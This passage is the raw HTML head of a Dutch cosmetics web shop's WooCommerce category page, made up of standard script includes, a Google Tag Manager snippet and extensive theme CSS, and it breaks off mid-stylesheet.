<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Geef uw beoordeling","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allesvoorcosmetica.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allesvoorcosmetica.nl/wp-json/wp/v2/product_cat/385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allesvoorcosmetica.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5GF5VWP');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="g5core-custom-css"> :root {--g5-font-body: Urbanist;--g5-font-primary: Urbanist;--g5-color-accent: #000;--g5-color-accent-foreground :  #fff;--g5-color-accent-brightness : #131313;--g5-color-primary :  #4e7661;--g5-color-primary-foreground :  #fff;--g5-color-primary-brightness : #5d8d74;--g5-color-secondary:  #357284;--g5-color-secondary-foreground :  #fff;--g5-color-secondary-brightness : #408a9f;--g5-color-light: #fff;--g5-color-light-foreground: #222;--g5-color-light-brightness : #ebebeb;--g5-color-dark: #000;--g5-color-dark-foreground: #fff;--g5-color-dark-brightness : #131313;--g5-color-gray: #8f8f8f;--g5-color-gray-foreground: #fff;--g5-color-gray-brightness : #a2a2a2;--g5-color-text-main: #7E7E7E;--g5-color-heading: #000;--g5-color-border: #eee;--g5-color-muted: #7E7E7E;--g5-color-link: #000;--g5-color-link-hover: #191919;}                .g5core__image-size-thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-medium:before {                    padding-top: 100%;                }                .g5core__image-size-large:before {                    padding-top: 100%;                }                .g5core__image-size-1536x1536:before {                    padding-top: 100%;                }                .g5core__image-size-2048x2048:before {                    padding-top: 100%;                }                .g5core__image-size-woocommerce_thumbnail:before {                    padding-top: 133.25%;                }                .g5core__image-size-woocommerce_gallery_thumbnail:before {                    padding-top: 134%;                }                .g5core__image-size-variation_swatches_image_size:before {                    padding-top: 100%;                }                .g5core__image-size-variation_swatches_tooltip_size:before {                    padding-top: 100%;                }body {font-family: Urbanist;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}body {font-size: 15px;}h1 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h1 {font-size: 40px;}h2 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h2 {font-size: 34px;}h3 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h3 {font-size: 34px;}h4 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h4 {font-size: 24px;}h5 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h5 {font-size: 20px;}h6 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h6 {font-size: 18px;}.display-1 {font-family: Tuesday Night!important;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-1 {font-size: 56px;}.display-2 {font-family: Urbanist!important;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-2 {font-size: 16px;}.display-3 {font-family: Urbanist!important;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-3 {font-size: 16px;}.display-4 {font-family: Urbanist!important;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-4 {font-size: 16px;}body {color:#7E7E7E}.text-color{color:#7E7E7E!important}.accent-text-color{color:#000!important}.accent-text-hover-color:hover{color:#000!important}.accent-bg-color{background-color:#000!important}.accent-bg-hover-color:hover{background-color:#000!important}.accent-border-color{border-color:#000!important}.accent-border-hover-color:hover{border-color:#000!important}.border-text-color{color:#eee!important}.border-text-hover-color:hover{color:#eee!important}.border-bg-color{background-color:#eee!important}.border-bg-hover-color:hover{background-color:#eee!important}.border-border-color{border-color:#eee!important}.border-border-hover-color:hover{border-color:#eee!important}.heading-text-color{color:#000!important}.heading-text-hover-color:hover{color:#000!important}.heading-bg-color{background-color:#000!important}.heading-bg-hover-color:hover{background-color:#000!important}.heading-border-color{border-color:#000!important}.heading-border-hover-color:hover{border-color:#000!important}.caption-text-color{color:#7E7E7E!important}.caption-text-hover-color:hover{color:#7E7E7E!important}.caption-bg-color{background-color:#7E7E7E!important}.caption-bg-hover-color:hover{background-color:#7E7E7E!important}.caption-border-color{border-color:#7E7E7E!important}.caption-border-hover-color:hover{border-color:#7E7E7E!important}.placeholder-text-color{color:#9B9B9B!important}.placeholder-text-hover-color:hover{color:#9B9B9B!important}.placeholder-bg-color{background-color:#9B9B9B!important}.placeholder-bg-hover-color:hover{background-color:#9B9B9B!important}.placeholder-border-color{border-color:#9B9B9B!important}.placeholder-border-hover-color:hover{border-color:#9B9B9B!important}.primary-text-color{color:#4e7661!important}.primary-text-hover-color:hover{color:#4e7661!important}.primary-bg-color{background-color:#4e7661!important}.primary-bg-hover-color:hover{background-color:#4e7661!important}.primary-border-color{border-color:#4e7661!important}.primary-border-hover-color:hover{border-color:#4e7661!important}.secondary-text-color{color:#357284!important}.secondary-text-hover-color:hover{color:#357284!important}.secondary-bg-color{background-color:#357284!important}.secondary-bg-hover-color:hover{background-color:#357284!important}.secondary-border-color{border-color:#357284!important}.secondary-border-hover-color:hover{border-color:#357284!important}.dark-text-color{color:#000!important}.dark-text-hover-color:hover{color:#000!important}.dark-bg-color{background-color:#000!important}.dark-bg-hover-color:hover{background-color:#000!important}.dark-border-color{border-color:#000!important}.dark-border-hover-color:hover{border-color:#000!important}.light-text-color{color:#fff!important}.light-text-hover-color:hover{color:#fff!important}.light-bg-color{background-color:#fff!important}.light-bg-hover-color:hover{background-color:#fff!important}.light-border-color{border-color:#fff!important}.light-border-hover-color:hover{border-color:#fff!important}.gray-text-color{color:#8f8f8f!important}.gray-text-hover-color:hover{color:#8f8f8f!important}.gray-bg-color{background-color:#8f8f8f!important}.gray-bg-hover-color:hover{background-color:#8f8f8f!important}.gray-border-color{border-color:#8f8f8f!important}.gray-border-hover-color:hover{border-color:#8f8f8f!important}a {color:#000}a:hover {color:#191919}h1, h2, h3, h4, h5, h6 {color:#000}.wp-block-image figcaption {color:#7E7E7E}textarea:-moz-placeholder,select:-moz-placeholder,input[type]:-moz-placeholder {color: #9B9B9B;}textarea::-moz-placeholder,select::-moz-placeholder,input[type]::-moz-placeholder {color: #9B9B9B;}textarea:-ms-input-placeholder,select:-ms-input-placeholder,input[type]:-ms-input-placeholder {color: #9B9B9B;}textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,input[type]::-webkit-input-placeholder {color: #9B9B9B;}#site-wrapper{background-color: #fff;}body.site-style-boxed{background-color: #eee;}@media screen and (max-width: 1199px) {#site-header {display: none;}#site-mobile-header {display: block;}body.g5core-is-header-vertical.g5core-is-header-vertical-left {padding-left: 0;}body.g5core-is-header-vertical.g5core-is-header-vertical-right {padding-right: 0;}.g5core-menu-mobile .main-menu .x-mega-sub-menu .vc_column_container,.g5core-menu-mobile .main-menu .x-mega-sub-menu .elementor-column{width: 100%;    }}@media (min-width: 1200px) {body.g5core__stretched_content .g5core__single-breadcrumbs > .container,body.g5core__stretched_content #primary-content > .container,.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container,  .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,   .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,    .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container,     .g5core-site-footer.footer-layout-stretched > .container,     .g5core-page-title.page-title-layout-stretched > .container{    max-width: 95%;}}.g5core-site-header,.g5core-header-vertical {background-color: #fff;color: #000;}.g5core-site-header.header-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .menu-horizontal > .menu-current > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-parent > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-ancestor > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:focus,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .g5core-search-button a:hover,.g5core-header-desktop-wrapper .g5core-login-button a:hover,.g5core-header-desktop-wrapper .toggle-icon:hover, .g5core-header-desktop-wrapper .g5shop_header-action-icon:hover {color: #000;}.g5core-header-desktop-wrapper .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-desktop-wrapper .g5core-search-form select,.g5core-header-desktop-wrapper .g5core-search-form input[type=search] {border-color: #eee;} .g5core-header-desktop-wrapper .g5core-search-form .remove,.g5core-header-desktop-wrapper .g5core-search-form input[type=search]::placeholder,.g5core-header-desktop-wrapper .g5core-search-form button {color: #696969;}.g5core-header-navigation {background-color: #fff;color: #000000;}.g5core-header-navigation.navigation-bordered-top {border-top-color: #eee;}.g5core-header-navigation.navigation-bordered-bottom {border-bottom-color: #eee;}.g5core-header-navigation ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-navigation .g5shop_header-action-icon:hover,.g5core-header-navigation .menu-horizontal > .menu-current > a,.g5core-header-navigation .menu-horizontal > .current-menu-parent > a,.g5core-header-navigation .menu-horizontal > .current-menu-ancestor > a,.g5core-header-navigation .menu-horizontal > .current-menu-item > a,.g5core-header-navigation .menu-horizontal > .menu-item > a:hover,.g5core-header-navigation .site-branding-text .site-title a:hover,.g5core-header-navigation .g5core-search-button a:hover,.g5core-header-navigation .g5core-login-button a:hover,.g5core-header-navigation .toggle-icon:hover {color: #000;}.g5core-header-navigation .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-navigation .g5core-search-form select,.g5core-header-navigation .g5core-search-form input[type=search] {border-color: #eee;}.g5core-header-navigation .g5core-search-form input[type=search]::placeholder,.g5core-header-navigation .g5core-search-form button {color: #696969;}.sticky-area-wrap.sticky .sticky-area {background-color: #fff;color: #000;}.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a,.sticky-area-wrap.sticky .site-branding-text .site-title a,.sticky-area-wrap.sticky .g5core-search-button a,.sticky-area-wrap.sticky .g5core-login-button a,.sticky-area-wrap.sticky .toggle-icon {color: #000;}.sticky-area-wrap.sticky .menu-horizontal > .menu-current > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-parent > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-ancestor > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-item > a,.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a:hover,.sticky-area-wrap.sticky .site-branding-text .site-title a:hover,.sticky-area-wrap.sticky .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-login-button a:hover,.sticky-area-wrap.sticky .toggle-icon:hover,.sticky-area-wrap.sticky .g5shop_header-action-icon:hover{color: #000;}.sticky-area-wrap.sticky .select2-container--default.select2-container--default .select2-selection--single,.sticky-area-wrap.sticky .g5core-search-form select,.sticky-area-wrap.sticky .g5core-search-form input[type=search] {border-color: #eee;}.sticky-area-wrap.sticky .g5core-search-form input[type=search]::placeholder,.sticky-area-wrap.sticky .g5core-search-form button {color: #696969;}.g5core-mobile-header-wrapper {background-color: #fff;color: #000000;}.g5core-mobile-header-wrapper.border-bottom {border-bottom: solid 1px #eee;}.g5core-mobile-header-wrapper .g5core-search-button a:hover,.g5core-mobile-header-wrapper .g5core-login-button a:hover,.g5core-mobile-header-wrapper .toggle-icon:hover,.g5core-mobile-header-wrapper .g5shop_header-action-icon:hover{color: #000;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area {background-color: #fff;color: #000;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon {color: #000;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area.border-bottom {border-bottom: solid 1px #eee;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon:hover {color: #000;}.g5core-top-bar-desktop {background-color: #ece4de;color: #000000;}.g5core-top-bar-desktop .g5core-login-button a:hover,.g5core-top-bar-desktop .g5core-top-bar-item a:hover {color: #000000;}.top-bar-desktop-border-bottom {border-bottom: solid 1px #ececec;}.g5core-top-bar-mobile {background-color: #f6f6f6;color: #1b1b1b;}.g5core-top-bar-mobile .g5core-login-button a:hover,.g5core-top-bar-mobile .g5core-top-bar-item a:hover {color: #999;}.top-bar-mobile-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu {background-color: #fff;color: #7E7E7E;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a {color: inherit;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .gel-heading-title, .g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .ube-heading-title {color: #000;}.menu-horizontal .sub-menu .menu-item.menu-current > a,.menu-horizontal .sub-menu .menu-item.current-menu-parent > a,.menu-horizontal .sub-menu .menu-item.current-menu-ancestor > a,.menu-horizontal .sub-menu .menu-item.current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .item-list:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .ube-list-icon .list-icon-item:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .ube-list-icon .current-menu-item > a{color: #000;background-color: #fff;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item {border-bottom-color: #fff;}.menu-vertical.navigation-bordered {border-top-color: #eee;}.menu-vertical.navigation-bordered > .menu-item {border-bottom-color: #eee;}.menu-vertical .menu-item:hover > a {color: #000;}.menu-vertical > .menu-item > a {color: #000;}.menu-vertical .sub-menu {background-color: #fff;border-color: #fff;}.menu-vertical .sub-menu .menu-item {border-bottom-color: #fff;}.menu-vertical .sub-menu .menu-item > a {color: #7E7E7E;}.menu-vertical .sub-menu .menu-item > a:hover {color: #000;}.g5core-top-bar,.g5core-top-bar .menu-horizontal > .menu-item > a,.g5core-top-bar .g5core-login-button a {font-family: Urbanist;font-size: 16px;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}.menu-popup > .menu-item > a,.menu-horizontal > .menu-item > a,.menu-vertical > .menu-item > a {font-family: Urbanist;font-size: 14px;font-weight: 600;font-style: normal;text-transform: uppercase;letter-spacing: 0.1em;}.menu-popup .sub-menu .menu-item > a,.menu-horizontal .sub-menu .menu-item > a,.menu-vertical .sub-menu .menu-item > a,.g5core-header-desktop-wrapper .x-mega-sub-menu div.gel-list .item-list,.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-list-icon .list-icon-item{font-family: Urbanist;font-size: 15px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}.site-branding-text .site-title {font-family: Urbanist;font-size: 34px;font-weight: 600;font-style: normal;text-transform: uppercase;letter-spacing: 0em;}.g5core-site-branding .site-logo {max-height: 65px;}.g5core-site-branding .site-logo-svg {height: 65px;}.g5core-header-above .g5core-site-branding .site-logo,.g5core-header-bellow .g5core-site-branding .site-logo {max-height: 65px;}.g5core-header-above .g5core-site-branding .site-logo-svg,.g5core-header-bellow .g5core-site-branding .site-logo-svg {height: 65px;}                .g5core-site-header .sticky-area-wrap.sticky .sticky-area .g5core-site-branding .site-logo {max-height: 65px;}.g5core-mobile-header-inner .site-logo {max-height: 52px;}.g5core-mobile-header-inner .site-logo-svg {height: 52px;}.sticky-area-wrap.sticky .g5core-mobile-header-inner .site-logo {max-height: 50px;}@media (min-width: 992px) {body.site-style-bordered {border: solid 30px #eee;}.g5core-site-bordered-top,.g5core-site-bordered-bottom {border-top: solid 30px #eee;}body.site-style-bordered .sticky-area-wrap.sticky > .sticky-area  {margin-left: 30px;margin-right: 30px;}body.site-style-bordered .g5core-header-vertical {top: 30px;bottom: 30px;}body.site-style-bordered.admin-bar .g5core-header-vertical {top: 62px;}body.site-style-bordered .g5core-header-vertical-left {margin-left: 30px;}body.site-style-bordered .g5core-header-vertical-right {margin-right: 30px;}body.site-style-bordered .g5core-site-footer-fixed {    bottom: 30px;    left: 30px;    right: 30px;}body.site-style-bordered .g5core-back-to-top {    bottom: 40px;        right: 40px;}body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-large .g5core-back-to-top,body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-mini .g5core-back-to-top {left: 40px;}}#primary-content {padding-top: 0px;}#primary-content {padding-bottom: 100px;}body.elementor-page {--e-global-typography-primary-font-family: Urbanist;--e-global-typography-primary-font-weight : 400;--e-global-typography-text-font-family : Urbanist;--e-global-typography-text-font-weight: 500;}.elementor-280 .elementor-element.elementor-element-0fea37d:not(.elementor-motion-effects-element-type-background), .elementor-280 .elementor-element.elementor-element-0fea37d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8EEEE;}.elementor-280 .elementor-element.elementor-element-0fea37d, .elementor-280 .elementor-element.elementor-element-0fea37d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-280 .elementor-element.elementor-element-0fea37d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:92px 0px 92px 0px;}.elementor-280 .elementor-element.elementor-element-0fea37d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-280 .elementor-element.elementor-element-2be108e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-280 .elementor-element.elementor-element-2be108e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-280 .elementor-element.elementor-element-2be108e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-type-html{padding-bottom:0px;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .e-form__buttons__wrapper__button-next:hover{background-color:#567664;color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-button[type="submit"]:hover{background-color:#567664;color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad:not(.elementor-motion-effects-element-type-background), .elementor-280 .elementor-element.elementor-element-616f8bdce15ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 65px 0px;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-280 .elementor-element.elementor-element-c0249b4{column-gap:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-280 .elementor-element.elementor-element-7e2b850{text-align:center;}.elementor-280 .elementor-element.elementor-element-12df128{text-align:end;}.elementor-280 .elementor-element.elementor-element-3d214a4:not(.elementor-motion-effects-element-type-background), .elementor-280 .elementor-element.elementor-element-3d214a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-light );}.elementor-280 .elementor-element.elementor-element-3d214a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-280 .elementor-element.elementor-element-3d214a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title, .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-wrapper{gap:15px;}.elementor-280 .elementor-element.elementor-element-940c469.elementor-view-stacked .elementor-icon{background-color:#848A94;}.elementor-280 .elementor-element.elementor-element-940c469.elementor-view-framed .elementor-icon, .elementor-280 .elementor-element.elementor-element-940c469.elementor-view-default .elementor-icon{fill:#848A94;color:#848A94;border-color:#848A94;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-title, .elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-weight:600;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-title{color:#848A94;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-description{font-family:"Rubik", Sans-serif;font-weight:bold;color:#848A94;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-wrapper{gap:15px;}.elementor-280 .elementor-element.elementor-element-a05e639.elementor-view-stacked 